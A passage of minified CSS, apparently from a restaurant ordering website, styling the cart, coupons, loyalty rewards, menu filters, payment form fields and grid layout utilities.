.c-cart__section--totals,.c-order .c-cart__section--coupons,.c-order .c-cart__section--summary,.c-order .c-cart__section--action{clear:right;float:right;width:40%;padding-left:5px;padding-left:.3571428571rem}}@media(min-width: 62em){.c-order .c-cart__section--details,.c-order .c-cart__section--totals,.c-order .c-cart__section--coupons,.c-order .c-cart__section--summary,.c-order .c-cart__section--action{width:30%}}@media(min-width: 48em){.c-order .c-cart__section--items{float:left;width:60%;padding-right:5px;padding-right:.3571428571rem}}@media(min-width: 62em){.c-order .c-cart__section--items{width:70%}}.c-cart__heading{margin:0;margin:0;font-size:21px;font-size:1.5rem;line-height:1.9047619048;padding:10px 0;padding:.7142857143rem 0}.c-cart__heading--items{display:none}@media(min-width: 62em){.c-order .c-cart__heading--items{display:block}}.c-cart__details,.c-cart__items,.c-cart__totals,.c-cart__coupons,.c-cart__summary,.c-cart__action{background:#f9f9f9;padding:5px 10px;padding:.3571428571rem .7142857143rem}@media(min-width: 62em){.c-order .c-cart__items{padding-bottom:10px;padding-bottom:.7142857143rem}}.c-cart__action{margin-top:0;padding:5px 10px 10px 10px;padding:.3571428571rem .7142857143rem .7142857143rem .7142857143rem;text-align:right}@media(min-width: 34em){.c-cart__action .c-button{width:100%}.c-cart__action .c-button+.c-button{margin-top:5px;margin-top:.3571428571rem}}.c-cart__details-list,.c-cart__items-list,.c-cart__totals-list,.c-cart__coupons-list,.c-cart__action-list{display:block;font-size:0;background:#fff;padding:10px;padding:.7142857143rem}.c-cart__coupons-list{font-size:14px;font-size:1rem;line-height:1.4285714286}@media(min-width: 62em){.c-order .c-cart__items-list{padding:20px;padding:1.4285714286rem}}.c-cart__details-edit{display:inline-block;width:20%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;float:right;text-align:right}.c-cart__details-empty{display:inline-block;width:80%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286}.c-cart__detail{width:80%}.c-cart__item{border-bottom:2px solid #f9f9f9;display:block;font-size:0;padding:0 0 10px 0;padding:0 0 .7142857143rem 0;margin:0 0 7px 0;margin:0 0 .5rem 0;position:relative}@media(min-width: 62em){.c-order .c-cart__item{margin-bottom:10px;margin-bottom:.7142857143rem}}.c-cart__item:last-of-type{padding-bottom:0;margin-bottom:0;border-bottom-width:0}.c-cart__item:only-of-type{padding-bottom:0;margin-bottom:0;border-bottom-width:0}.c-cart__item-empty{display:inline-block;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286}.c-cart__item-details{display:inline-block;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;position:relative}@media(min-width: 62em){.c-order .c-cart__item-details{float:left;padding-top:5px;padding-top:.3571428571rem;padding-bottom:5px;padding-bottom:.3571428571rem;padding-right:5px;padding-right:.3571428571rem;width:50%}}@media(min-width: 75em){.c-order .c-cart__item-details{width:65%}}.c-cart__item-name{font-size:20px;font-size:1.4285714286rem;line-height:1;font-weight:400;margin-bottom:0;padding-bottom:5px;padding-bottom:.3571428571rem;width:100%}.c-cart__item-scaled{color:#666;font-size:13px;font-size:.9285714286rem;line-height:1.5384615385;padding:5px;padding:.3571428571rem}.c-cart__item-edit,.c-cart__item-component-edit{color:#186e77}.c-cart__item-components{color:#666}.c-cart__item-component-list{padding:5px 5px 5px 20px;padding:.3571428571rem .3571428571rem .3571428571rem 1.4285714286rem}.c-cart__item-component-list+.c-cart__item-component-list{padding-top:0}.c-cart__item-component-list .c-cart__item-component-list{padding-top:0;padding-bottom:0}.c-cart__item-component{padding:1.25px 0 2.5px 0;padding:.0892857143rem 0 .1785714286rem 0}.c-cart__item-component-quantity{padding-right:2.5px;padding-right:.1785714286rem}.c-cart__item-component-name{padding-right:2.5px;padding-right:.1785714286rem}.c-cart__item-component-scaled{color:#666;font-size:12px;font-size:.8571428571rem;line-height:1.6666666667;font-style:normal;vertical-align:top}.c-cart__item-modifier-list{padding:0 5px 0 20px;padding:0 .3571428571rem 0 1.4285714286rem}.c-cart__item-modifier{display:inline-block;padding:5px;padding:.3571428571rem;font-size:11px;font-size:.7857142857rem;line-height:.75;font-weight:400;vertical-align:middle;white-space:nowrap;text-align:center;background:#f7f7f7;border:1px solid #ebebeb;border-radius:1px;border-radius:.0714285714rem}.c-cart__item-modifier-quantity{padding-right:10px;padding-right:.7142857143rem}.c-cart__item-quantity{display:inline-block;width:50%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;padding:5px 0 0 0;padding:.3571428571rem 0 0 0;margin-bottom:0}@media(min-width: 62em){.c-order .c-cart__item-quantity{float:left;padding:0 5px;padding:0 .3571428571rem;width:30%}.c-order .c-cart__item-quantity .c-quantity-selector{float:right}}@media(min-width: 75em){.c-order .c-cart__item-quantity{width:20%}}.c-cart__item-price{display:inline-block;width:50%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;font-size:17px;font-size:1.2142857143rem;line-height:1.1764705882;font-weight:600;padding:15px 0 0 0;padding:1.0714285714rem 0 0 0;text-align:right}@media(min-width: 62em){.c-cart__item-price{padding-top:10px;padding-top:.7142857143rem}}@media(min-width: 62em){.c-order .c-cart__item-price{float:right;padding-top:5px;padding-top:.3571428571rem;position:relative;width:20%}}@media(min-width: 75em){.c-order .c-cart__item-price{width:15%}}.c-cart__item-action{display:inline-block;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;padding:10px 0 0 0;padding:.7142857143rem 0 0 0;text-align:right}@media(min-width: 62em){.c-order .c-cart__item-action{padding-bottom:0}}.c-cart__item-action-show{float:left;font-size:14px;font-size:1rem;line-height:1.4285714286;text-align:left;margin-right:10px;margin-right:.7142857143rem}@media(min-width: 62em){.c-cart__item-action-show{margin-right:5px;margin-right:.3571428571rem}}.c-cart__item-action-edit{font-size:14px;font-size:1rem;line-height:1.4285714286;margin-right:10px;margin-right:.7142857143rem}@media(min-width: 62em){.c-cart__item-action-edit{margin-right:5px;margin-right:.3571428571rem}}.c-cart__item-action-show+.c-cart__item-action-edit{margin-left:10px;margin-left:.7142857143rem}@media(min-width: 62em){.c-cart__item-action-show+.c-cart__item-action-edit{margin-left:5px;margin-left:.3571428571rem}}.c-cart__item-action-delete{font-size:14px;font-size:1rem;line-height:1.4285714286;margin-left:10px;margin-left:.7142857143rem}@media(min-width: 62em){.c-cart__item-action-delete{margin-left:5px;margin-left:.3571428571rem}}.c-cart__item-action-context{font-size:14px;font-size:1rem;line-height:1.4285714286}.c-mini-cart .c-cart__item-action-context{position:absolute !important;height:1px !important;width:1px !important;overflow:hidden !important;clip:rect(0 0 0 0) !important;margin:-1px !important;padding:0 !important;border:0 !important}@media(max-width: 29.9999em){.c-order .c-cart__item-action-context{position:absolute !important;height:1px !important;width:1px !important;overflow:hidden !important;clip:rect(0 0 0 0) !important;margin:-1px !important;padding:0 !important;border:0 !important}}.c-cart__item-message{margin:10px 0 0 0;margin:.7142857143rem 0 0 0}.c-cart__total{display:block;font-size:0;padding:2.5px 0;padding:.1785714286rem 0}.c-cart__total:first-of-type{padding-top:0}.c-cart__total:last-of-type{padding-bottom:0}.c-cart__total:only-of-type{padding:0}.c-cart__total-name,.c-cart__total-value{display:inline-block;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;margin:0;padding:0;position:relative}.c-cart__total-name{width:66.6666666667%;padding-right:5px;padding-right:.3571428571rem}.c-cart__total-value{width:33.3333333333%;padding-left:5px;padding-left:.3571428571rem;text-align:right}.c-cart__total--total .c-cart__total-name,.c-cart__total--total .c-cart__total-value{font-size:17px;font-size:1.2142857143rem;line-height:1.1764705882;font-weight:600}.c-cart__coupon-add{margin-bottom:0}.c-cart__coupon{display:block;font-size:0;padding:2.5px 0;padding:.1785714286rem 0}.c-cart__coupon-action{display:inline-block;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;padding:10px 0 0 0;padding:.7142857143rem 0 0 0;text-align:left}@media(min-width: 62em){.c-order .c-cart__coupon-action{padding-bottom:0}}.c-cart__coupon-action-remove{float:right}.c-feedback{display:block;font-size:0;position:absolute;top:140px;top:10rem;left:-370px;left:-26.4285714286rem;z-index:1000;width:370px;width:26.4285714286rem}@media(max-width: 47.9999em){.c-feedback{display:none}}.c-feedback.is-open{left:0}.c-feedback__toggle{border-top-left-radius:0;border-top-right-radius:0;position:absolute;top:40px;top:2.8571428571rem;right:0;-webkit-transform:rotate(-90deg);-webkit-transform-origin:100% 0%;-moz-transform:rotate(-90deg);-moz-transform-origin:100% 0%;-ms-transform:rotate(-90deg);-ms-transform-origin:100% 0%;transform:rotate(-90deg);transform-origin:100% 0%}.c-feedback__content{background:rgba(44,69,81,.95);color:#fff;display:block;font-size:14px;font-size:1rem;line-height:1.4285714286;padding:20px;padding:1.4285714286rem;position:relative;width:100%;vertical-align:top}.c-feedback__heading{font-size:15px;font-size:1.0714285714rem;line-height:1.3333333333;margin:0;padding:5px 0;padding:.3571428571rem 0}.c-feedback__section{margin-left:0;margin-right:0;display:block;font-size:0}@media(min-width: 34em){.c-request-quote__item--email,.c-request-quote__item--phone,.c-request-quote__item--date,.c-request-quote__item--attendees{width:50%}}@media(min-width: 34em){.c-request-quote__item--city,.c-request-quote__item--province,.c-request-quote__item--postal{width:33.33%}}@media(min-width: 34em){.c-request-quote__item--email,.c-request-quote__item--city,.c-request-quote__item--date{padding-right:2.5px;padding-right:.1785714286rem}}@media(min-width: 34em){.c-request-quote__item--province{padding-right:2.5px;padding-right:.1785714286rem;padding-left:2.5px;padding-left:.1785714286rem}}@media(min-width: 34em){.c-request-quote__item--phone,.c-request-quote__item--postal,.c-request-quote__item--attendees{padding-left:2.5px;padding-left:.1785714286rem}}.c-find-location__action{display:inline-block;text-align:left}.c-find-location-control{margin-bottom:10px;margin-bottom:.7142857143rem}@media(min-width: 34em){.c-find-location-control__item--select,.c-find-location-control__action--filter{width:50%}}@media(min-width: 48em){.c-find-location-control__item--select,.c-find-location-control__action--filter{width:33.33%}}@media(min-width: 62em){.c-find-location-control__item--select,.c-find-location-control__action--filter{width:25%}}@media(min-width: 30em){.c-find-location-control__item--select{padding-right:2.5px;padding-right:.1785714286rem}}.c-find-location-control__action--filter{text-align:left}@media(min-width: 30em){.c-find-location-control__action--filter{padding-left:2.5px;padding-left:.1785714286rem}}.c-find-location-list{width:100%}.c-find-location-list__section{width:100%}.c-find-location-list__section>.c-find-location-list__item:not(:hover):nth-of-type(odd){background:#fcfcfc}.c-language-selector{display:block;text-align:center;padding:20px 40px;padding:1.4285714286rem 2.8571428571rem}@media(min-width: 62em){.c-language-selector{display:none}}.c-rewards-earned{margin-left:0;margin-right:0;display:block;font-size:0;clear:both;margin-bottom:20px;margin-bottom:1.4285714286rem;top:20px;top:1.4285714286rem;position:relative;width:100%}.c-rewards-earned:before,.c-rewards-earned:after{content:" ";display:table}.c-rewards-earned:after{clear:both}.c-rewards-earned__item{margin-bottom:7px;margin-bottom:.5rem;background:#fff;border:2px solid #f5f5f5;display:table;position:relative;width:100%}.c-rewards-earned__info-section,.c-rewards-earned__action-section{display:table-cell;vertical-align:middle;width:auto}@media(max-width: 47.9999em){.c-rewards-earned__info-section,.c-rewards-earned__action-section{display:block;width:100%}}.c-rewards-earned__highlight,.c-rewards-earned__reward,.c-rewards-earned__details{display:table-cell;padding:10px;padding:.7142857143rem;vertical-align:middle}.c-rewards-earned__info-section .c-rewards-earned__details:nth-child(2){min-width:60px;min-width:60px;min-width:4.2857142857rem}.c-rewards-earned__info-section .c-reward__summary{display:table-cell}.c-rewards-earned__action-section .c-rewards-earned__reward{display:table;text-align:right}.c-rewards-earned__action-section .c-reward__action{display:table-cell;text-align:right;vertical-align:middle}@media(max-width: 47.9999em){.c-rewards-earned__info-section .c-reward__description{display:none}}.c-rewards-earned__item--free-item{margin-top:10px;margin-top:.7142857143rem}.c-rewards-earned__action-section .c-rewards-earned__details{margin-left:10px;margin-left:.7142857143rem;margin-right:10px;margin-right:.7142857143rem;padding-bottom:0;padding-bottom:0;padding-top:7px;padding-top:.5rem;padding-left:0;padding-left:0;padding-right:0;padding-right:0;display:none}@media(max-width: 47.9999em){.c-rewards-earned__action-section .c-rewards-earned__details{display:block;font-size:15px;margin-bottom:10px;margin-bottom:.7142857143rem}}@media(max-width: 47.9999em){.c-rewards-earned__reward{vertical-align:top}}.c-rewards-earned__details__amount{display:block;color:#f9ae18;font-weight:600;font-size:14;font-size:1rem;text-align:center}.c-rewards-earned__details__title{display:block;font-size:12px;font-size:.8571428571rem;text-align:center}.c-rewards-earned__highlight{width:auto}.c-rewards-earned__reward{width:100%}.c-rewards-earned__reward select.c-reward__field,.c-rewards-earned__reward select.c-reward__quantity,.c-rewards-earned__reward input.c-reward__field{height:26.6;height:1.9rem}@media(max-width: 61.9999em){.c-rewards-earned__reward select.c-reward__field,.c-rewards-earned__reward select.c-reward__quantity,.c-rewards-earned__reward input.c-reward__field{height:36.4;height:2.6rem}}.c-rewards-earned--value-rewards .c-rewards-earned__highlight{padding-left:0}.c-rewards-earned--value-rewards .c-rewards-earned__reward{padding-right:0}.cart .c-rewards-earned__reward .c-reward__action{padding:10px;padding:.7142857143rem}.c-rewards-earned__item .c-reward__image{background:url("../images/gift-reward.svg") no-repeat center center;background-size:cover;vertical-align:middle;height:28px;height:2rem;width:28px;width:2rem}.c-rewards-earned__item--fixed-dollar .c-reward__image,.c-rewards-earned__item--open-dollar .c-reward__image{background:url("../images/star.svg") no-repeat center center;background-size:cover;vertical-align:middle;height:28px;height:2rem;width:28px;width:2rem}.c-rewards-available{margin-left:0;margin-right:0;display:block;font-size:0;clear:both;margin-bottom:20px;margin-bottom:1.4285714286rem;padding-left:17px;padding-left:1.2142857143rem;padding-right:17px;padding-right:1.2142857143rem;position:relative;width:100%}.c-rewards-available:before,.c-rewards-available:after{content:" ";display:table}.c-rewards-available:after{clear:both}.c-reward-available__details{display:inline-block;margin-top:.25em;margin-bottom:0;width:75%}.c-rewards-available__info-section,.c-rewards-available__action-section{display:table-cell;vertical-align:middle;width:auto}@media(max-width: 47.9999em){.c-rewards-available__info-section,.c-rewards-available__action-section{display:block;width:100%}}.c-rewards-available_info-section .c-rewards-available__details:second-child{padding-left:0;padding-left:0}.c-rewards-available__info-section .c-reward__summary{display:table-cell}.c-rewards-available__action-section .c-rewards-available__reward{display:table;text-align:right;width:100%}.c-rewards-available__action-section .c-reward__action{display:table-cell;vertical-align:middle;padding:10px;padding:.7142857143rem}@media(max-width: 47.9999em){.c-rewards-available__info-section .c-reward__description{display:none}}.c-rewards-available__action-section .c-rewards-available__details{margin-left:10px;margin-left:.7142857143rem;margin-right:10px;margin-right:.7142857143rem;padding-bottom:0;padding-bottom:0;padding-top:7px;padding-top:.5rem;padding-left:0;padding-left:0;padding-right:0;padding-right:0;display:none}@media(max-width: 47.9999em){.c-rewards-available__action-section .c-rewards-available__details{display:block;font-size:15px;margin-bottom:10px;margin-bottom:.7142857143rem}}.c-rewards-available__heading{color:#000;margin:0;padding:5px 0;padding:.3571428571rem 0}.c-rewards-available__section{border:1px solid #f9ae18;display:table;position:relative}.c-rewards-available__highlight,.c-rewards-available__reward,.c-rewards-available__details{display:table-cell;padding:10px;padding:.7142857143rem;vertical-align:middle}@media(max-width: 47.9999em){.c-rewards-available__reward{vertical-align:top}}.c-rewards-available__details__amount{display:block;color:#f9ae18;font-weight:600;font-size:14;font-size:1rem;text-align:center}.c-rewards-available__details__title{display:block;font-size:12px;font-size:.8571428571rem;text-align:center}.c-rewards-available__highlight{width:auto}.c-rewards-available__rewards{width:100%;vertical-align:middle}.c-rewards-available__item{margin-left:0;margin-right:0;display:block;font-size:0;margin-bottom:7px;margin-bottom:.5rem;width:100%}.c-rewards-available__item--responsive{margin-bottom:7px;margin-bottom:.5rem;background:#fff;border:2px solid #f5f5f5;display:table;position:relative}.c-rewards-available__details .c-reward__image{background:url("../images/gift-reward.svg") no-repeat center center;background-size:cover;vertical-align:middle;height:28px;height:2rem;width:28px;width:2rem}.c-rewards-available__details .c-reward__image--fixed-dollar,.c-rewards-available__details .c-reward__image--open-dollar{background:url("../images/star.svg") no-repeat center center;background-size:cover;vertical-align:middle;height:28px;height:2rem;width:28px;width:2rem}.c-reward{margin-left:0;margin-right:0;display:block;font-size:0}.c-reward__summary{display:inline-block;padding-left:0;padding-right:0;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;text-align:left}@media(min-width: 48em){.c-reward__summary{width:50%}}.c-reward__name{color:#f9ae18;font-weight:600;display:inline-block;padding-top:3px;padding-top:.2142857143rem;text-align:left}@media(max-width: 47.9999em){.c-reward__name{padding-top:0}}.c-reward__card{font-size:12px;font-size:.8571428571rem;line-height:1.6666666667;color:#b3b3b3}.c-reward__card-link{cursor:pointer;color:#b3b3b3}.c-reward__action{display:inline-block;padding-left:0;padding-right:0;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;white-space:nowrap;margin-top:10px;margin-top:.7142857143rem}@media(min-width: 48em){.c-reward__action{margin-top:0;text-align:right;width:50%}}.c-reward__description{display:inline-block;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;font-size:12px;font-size:.8571428571rem}.c-reward__field{width:50px;width:3.5714285714rem}.c-reward__field--quantity{text-align:right;width:75px;width:5.3571428571rem}.c-reward__field--card{width:160px;width:11.4285714286rem}.c-reward__quantity,.c-reward__get-balance{width:auto;margin-bottom:0;vertical-align:middle}.c-reward--fixed-dollar .c-reward__amount-available,.c-reward--open-dollar .c-reward__amount-available,.c-reward--free-item .c-reward__amount-available,.c-reward--percentage .c-reward__amount-available{display:none}.c-reward--open-dollar-comp-card .c-reward__amount-available{display:inline}.c-reward--suggested{padding:10px;padding:.7142857143rem}.c-reward--suggested .c-reward__summary--full-bleed{width:100%}.c-reward__divider{display:table-cell;position:relative;text-align:center}.c-reward__divider:after{content:"";position:absolute;display:block;border-left:2px solid #efeded;height:70%;right:0;left:0;top:15%;bottom:15%}.c-reward__divider--horizontal{content:"";border-top:2px solid #efeded;width:96%;margin:0 auto;display:none}@media(max-width: 47.9999em){.c-reward__divider--horizontal{display:block}}.c-reward__image{background:url("../images/star.svg") no-repeat center center;background-size:cover;vertical-align:middle;height:28px;height:2rem;width:28px;width:2rem}.c-reward-highlight{display:inline-block;padding-left:0;padding-right:0;width:auto;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;border:1px solid #ebebeb;background:#faf9f7;line-height:1;min-width:80px;min-width:5.7142857143rem;padding:.5rem;text-align:center}.c-reward-highlight__icon{color:#f9ae18;padding-bottom:7px;padding-bottom:.5rem}.c-reward-highlight--colored{border:0 none;border-radius:2px;background:#f9ae18;padding:2px 7px;padding:.1428571429rem .5rem;text-align:center}.c-reward-highlight--colored .c-reward-highlight__icon{color:#fff6d8;padding-bottom:2px;padding-bottom:.1428571429rem}.c-reward-highlight__amount{clear:both;position:relative;display:block;text-align:center;font-weight:600;font-size:1.25rem;line-height:1.4285714286}.c-reward-highlight__title{text-align:center;display:block;color:#f9ae18;font-weight:400;text-transform:uppercase;line-height:1.4285714286}.c-reward-highlight--free-item .c-reward-highlight__icon{font-size:1.25rem}.c-reward-highlight--open-dollar-comp-card .c-reward-highlight__icon{font-size:1.25rem;padding-bottom:0;padding-bottom:0}.c-reward-highlight--suggested .c-reward-highlight__icon{font-size:2rem}.c-reward-highlight--suggested .c-reward-highlight__title{color:#000}.c-reward-highlight--percentage .c-reward-highlight__icon,.c-reward-highlight--fixed-dollar .c-reward-highlight__icon,.c-reward-highlight--open-dollar .c-reward-highlight__icon,.c-reward-highlight--promo .c-reward-highlight__icon{font-size:1.25rem;padding-bottom:0;padding-bottom:0}.c-menu-items-filter{margin-left:0;margin-right:0;display:block;font-size:0;clear:both;color:#222;font-size:12px;font-size:.8571428571rem;line-height:1.6666666667;position:relative;width:100%}.c-menu-items-filter:before,.c-menu-items-filter:after{content:" ";display:table}.c-menu-items-filter:after{clear:both}.c-menu-items-filter__header{color:#000;font-weight:700;padding:7px;padding:.5rem;margin-bottom:2px;margin-bottom:.1428571429rem;cursor:pointer;border-top:1px solid #d2d0d0;border-bottom:1px solid #d2d0d0}.c-menu-items-filter__header .c-icon{margin-right:7px;margin-right:.5rem}.c-menu-items-filter__content{display:flex;flex-direction:row;justify-content:flex-start;align-items:flex-start;padding:10px;padding:.7142857143rem;box-shadow:0px 1px 3px #00000029;border:1px solid #ddd}.c-menu-items-filter__content.is-collapsed{display:none}.c-menu-items-filter__group{flex:1}.c-menu-items-filter__group-title{font-weight:600;display:block;text-transform:uppercase;margin-bottom:10px;margin-bottom:.7142857143rem}.c-menu-items-filter__tags{background-color:#f9f9f9}.c-menu-items-filter__tag{color:#000;font-weight:600;font-size:12px;font-size:.8571428571rem;line-height:1.6666666667;padding:0 7px;padding:0 .5rem;margin:7px 20px 7px 7px;margin:.5rem 1.4285714286rem .5rem .5rem;display:inline-block;vertical-align:middle;cursor:pointer}.c-menu-items-filter__tag .c-icon{margin-right:2px;margin-right:.1428571429rem}@media(min-width: 62em){.c-payment{width:70%}}@media(min-width: 75em){.c-payment{width:60%}}@media(min-width: 85.375em){.c-payment{width:50%}}@media(min-width: 100em){.c-payment{width:40%}}@media(min-width: 120em){.c-payment{width:30%}}.c-payment-group{margin-left:0;margin-right:0;display:block;font-size:0}.c-payment__edit{margin-top:10px;margin-top:.7142857143rem;top:0;right:0;position:absolute}@media(min-width: 62em){.c-payment__edit{margin-top:20px;margin-top:1.4285714286rem}}.c-payment-information{margin-left:0;margin-right:0;display:block;font-size:0;margin-bottom:15px;margin-bottom:1.0714285714rem}@media(max-width: 33.9999em){.c-payment-information{margin-bottom:10px;margin-bottom:.7142857143rem}}.c-payment-information__item{display:inline-block;padding-left:0;padding-right:0;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;padding:2.5px 0;padding:.1785714286rem 0}.c-payment-information__label{display:inline-block;font-weight:600;margin:0;vertical-align:top}.c-payment-information__data{display:inline-block;margin:0;vertical-align:top}@media(min-width: 48em){.c-payment__group--personal-details,.c-payment__group--card-details,.c-payment__group--billing-address{display:inline-block;float:left;width:47.5%;padding-right:2.5px;padding-right:.1785714286rem}}@media(min-width: 34em)and (max-width: 47.9999em){.c-payment__divider{width:100%}}@media(min-width: 48em){.c-payment__divider{float:right;width:5%}}@media(min-width: 34em){.c-payment__item--first-name,.c-payment__item--last-name,.c-payment__item--card-number,.c-payment__item--card-expiry,.c-payment__item--card-cvv,.c-payment__item--billing-address-1,.c-payment__item--billing-address-2,.c-payment__item--billing-city,.c-payment__item--billing-province,.c-payment__item--billing-postal,.c-payment__item--billing-country{width:50%}}@media(min-width: 34em){.c-payment__item--card-number{width:60%}}@media(min-width: 34em){.c-payment__item--card-expiry,.c-payment__item--card-cvv{width:20%}}@media(min-width: 34em){.c-payment__item--first-name,.c-payment__item--billing-address-1,.c-payment__item--billing-city,.c-payment__item--billing-country,.c-payment__item--card-number{padding-right:2.5px;padding-right:.1785714286rem}}@media(min-width: 34em){.c-payment__item--card-expiry{padding-right:2.5px;padding-right:.1785714286rem;padding-left:2.5px;padding-left:.1785714286rem}}@media(min-width: 34em){.c-payment__item--last-name,.c-payment__item--billing-address-2,.c-payment__item--billing-postal,.c-payment__item--billing-province,.c-payment__item--card-cvv{padding-left:2.5px;padding-left:.1785714286rem}}.u-container{width:92%;min-width:220px;min-width:15.7142857143rem;max-width:1600px;max-width:114.2857142857rem;margin:0 auto}@media print{.u-container{width:auto}}.u-container--full-bleed{width:auto;max-width:none}.u-container--not-centered{margin-left:0;margin-right:0}.u-grid{margin-left:20px;margin-left:1.4285714286rem;margin-right:20px;margin-right:1.4285714286rem;display:block;font-size:0}.u-grid__item{display:inline-block;padding-left:20px;padding-left:1.4285714286rem;padding-right:20px;padding-right:1.4285714286rem;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286}.u-grid--gutterless{margin-left:0}.u-grid--gutterless>.u-grid__item{padding-left:0}.u-grid--gutter-tiny{margin-left:-7px;margin-left:-0.5rem}.u-grid--gutter-tiny>.u-grid__item{padding-left:7px;padding-left:.5rem}.u-grid--gutter-small{margin-left:-10px;margin-left:-0.7142857143rem}.u-grid--gutter-small>.u-grid__item{padding-left:10px;padding-left:.7142857143rem}.u-grid--gutter-large{margin-left:-30px;margin-left:-2.1428571429rem}.u-grid--gutter-large>.u-grid__item{padding-left:30px;padding-left:2.1428571429rem}.u-grid--gutter-huge{margin-left:-40px;margin-left:-2.8571428571rem}.u-grid--gutter-huge>.u-grid__item{padding-left:40px;padding-left:2.8571428571rem}.u-grid--reversed{direction:rtl;text-align:left}.u-grid--reversed>.u-grid__item{direction:ltr;text-align:left}.u-grid--align-middle>.u-grid__item{vertical-align:middle}.u-grid--align-bottom>.u-grid__item{vertical-align:bottom}.u-grid--align-right{text-align:right}.u-grid--align-right>.u-grid__item{text-align:left}.u-grid--align-center{text-align:center}.u-grid--align-center>.u-grid__item{text-align:left}.u-grid--shrink-wrap>.u-grid__item{width:auto}.u-side-by-side{display:block}.u-side-by-side:after{content:"";display:table;clear:both}.u-side-by-side__left{float:left;margin-right:20px;margin-right:1.4285714286rem}.u-side-by-side--gutter--tiny>.u-side-by-side__left{margin-right:7px;margin-right:.5rem}.u-side-by-side--gutter--small>.u-side-by-side__left{margin-right:10px;margin-right:.7142857143rem}.u-side-by-side--gutter--large>.u-side-by-side__left{margin-right:30px;margin-right:2.1428571429rem}.u-side-by-side--gutter--huge>.u-side-by-side__left{margin-right:40px;margin-right:2.8571428571rem}.u-side-by-side--reversed>.u-side-by-side__left{float:right;margin-right:0;margin-left:20px;margin-left:1.4285714286rem}.u-side-by-side--reversed.u-side-by-side--gutter--tiny>.u-side-by-side__left{margin-left:7px;margin-left:.5rem}.u-side-by-side--reversed.u-side-by-side--gutter--small>.u-side-by-side__left{margin-left:10px;margin-left:.7142857143rem}.u-side-by-side--reversed.u-side-by-side--gutter--large>.u-side-by-side__left{margin-left:30px;margin-left:2.1428571429rem}.u-side-by-side--reversed.u-side-by-side--gutter--huge>.u-side-by-side__left{margin-left:40px;margin-left:2.8571428571rem}.u-side-by-side--flush>.u-side-by-side__left{margin-right:0}.u-side-by-side--reversed.u-side-by-side--flush>.u-side-by-side__left{margin-left:0}@media(max-width: 29.9999em){.u-side-by-side--remove>.u-side-by-side__left{float:none;margin-right:0;margin-left:0;margin-bottom:20px;margin-bottom:1.4285714286rem}.u-side-by-side--remove.u-side-by-side--gutter--tiny>.u-side-by-side__left{margin-bottom:7px;margin-bottom:.5rem}.u-side-by-side--remove.u-side-by-side--gutter--small>.u-side-by-side__left{margin-bottom:10px;margin-bottom:.7142857143rem}.u-side-by-side--remove.u-side-by-side--gutter--large>.u-side-by-side__left{margin-bottom:30px;margin-bottom:2.1428571429rem}.u-side-by-side--remove.u-side-by-side--gutter--huge>.u-side-by-side__left{margin-bottom:40px;margin-bottom:2.8571428571rem}.u-side-by-side--remove.u-side-by-side--flush>.u-side-by-side__left{margin-bottom:0}}.u-side-by-side__right{display:table-cell;width:10000px}.u-side-by-side-alt{display:table;width:100%}.u-side-by-side-alt--reversed{direction:rtl}.u-side-by-side-alt--shrink-wrap{width:auto}.u-side-by-side-alt--layout-fixed{table-layout:fixed}@media(max-width: 29.9999em){.u-side-by-side-alt--remove{direction:ltr}}.u-side-by-side-alt__left,.u-side-by-side-alt__right{display:table-cell;vertical-align:middle}.u-side-by-side-alt--reversed>.u-side-by-side-alt__left,.u-side-by-side-alt--reversed>.u-side-by-side-alt__right{direction:ltr}.u-side-by-side-alt--top>.u-side-by-side-alt__left,.u-side-by-side-alt--top>.u-side-by-side-alt__right{vertical-align:top}.u-side-by-side-alt--bottom>.u-side-by-side-alt__left,.u-side-by-side-alt--bottom>.u-side-by-side-alt__right{vertical-align:bottom}@media(max-width: 29.9999em){.u-side-by-side-alt--remove>.u-side-by-side-alt__left,.u-side-by-side-alt--remove>.u-side-by-side-alt__right{display:block}}.u-side-by-side-alt__left{padding-right:20px;padding-right:1.4285714286rem}.u-side-by-side-alt--gutter--tiny>.u-side-by-side-alt__left{padding-right:7px;padding-right:.5rem}.u-side-by-side-alt--gutter--small>.u-side-by-side-alt__left{padding-right:10px;padding-right:.7142857143rem}.u-side-by-side-alt--gutter--large>.u-side-by-side-alt__left{padding-right:30px;padding-right:2.1428571429rem}.u-side-by-side-alt--gutter--huge>.u-side-by-side-alt__left{padding-right:40px;padding-right:2.8571428571rem}.u-side-by-side-alt--reversed>.u-side-by-side-alt__left{padding-right:0;padding-left:20px;padding-left:1.4285714286rem}.u-side-by-side-alt--reversed.u-side-by-side-alt--gutter--tiny>.u-side-by-side-alt__left{padding-left:7px;padding-left:.5rem}.u-side-by-side-alt--reversed.u-side-by-side-alt--gutter--small>.u-side-by-side-alt__left{padding-left:10px;padding-left:.7142857143rem}.u-side-by-side-alt--reversed.u-side-by-side-alt--gutter--large>.u-side-by-side-alt__left{padding-left:30px;padding-left:2.1428571429rem}.u-side-by-side-alt--reversed.u-side-by-side-alt--gutter--huge>.u-side-by-side-alt__left{padding-left:40px;padding-left:2.8571428571rem}.u-side-by-side-alt--flush>.u-side-by-side-alt__left{padding-right:0}.u-side-by-side-alt--reversed.u-side-by-side-alt--flush>.u-side-by-side-alt__left{padding-left:0}@media(max-width: 